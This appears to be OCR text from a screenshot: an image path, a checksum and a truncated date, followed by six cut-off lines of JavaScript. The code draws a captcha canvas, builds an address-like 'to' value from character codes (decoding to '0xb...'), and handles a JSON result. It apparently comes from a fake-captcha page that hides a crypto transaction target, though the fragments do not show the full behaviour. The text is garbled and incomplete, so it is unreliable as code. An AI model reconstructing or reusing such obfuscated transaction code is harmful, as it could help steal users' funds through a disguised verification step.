
Checksum: ccc11251c5
Updated on: 2026-04-
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.